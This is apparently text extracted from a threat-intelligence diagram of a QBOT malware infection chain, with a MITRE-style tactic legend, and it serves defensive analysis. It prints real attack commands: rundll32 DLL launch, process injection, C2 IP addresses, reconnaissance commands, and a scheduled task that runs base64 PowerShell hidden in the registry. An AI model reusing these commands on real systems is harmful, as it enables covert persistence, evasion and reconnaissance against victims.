 QBOT
rundll32.exe C:\Users\<redacted>\Downloads\e2bc969424adc97345ac81194d316f58da38621aad3ca7ae27e40a8fae582987.dll,#1
1. starts & injects into
C:\Windows\SysWOW64\explorer.exe
41.228.22.180:443
2. connects to
24.229.150.54:995
3. Runs discovery commands
whoami /all net view /all netstat -ano
cmd /c set net share net localgroup
ipconfig /all route print arp -a
nslookup -querytype=ALL -timeout=10 _ldap._tcp.dc._msdcs.<redacted>
4. Executes
regsvr32.exe -s "C:\Users\<redacted>\AppData\Roaming\Microsoft\Fdopitcu\qwkrfxkgymyv.dll"
schtasks.exe /Create /F /TN "{97F2F70B-10D1-4447-A2F3-9B070C86E261}" /TR "cmd /c start /min \"\" powershell.exe -Command IEX([System.Text.Encoding]
::ASCII.GetString([System.Convert]::FromBase64String((Get-ItemProperty -Path HKCU:\SOFTWARE\Pvoeooxf).yzbbvhhdypa)))" /SC MINUTE /MO 30
Execution Discovery
Defense Evasion Persistence
Command and Control